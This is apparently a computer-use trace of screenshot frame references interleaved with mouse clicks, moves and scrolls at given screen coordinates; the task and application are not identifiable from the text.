
double_click(380, 451)

mouse_move(660, 452)

click(899, 553)

mouse_move(686, 558)

scroll(down, 3)

scroll(down, 3)

click(539, 175)

mouse_move(827, 409)

scroll(down, 3)
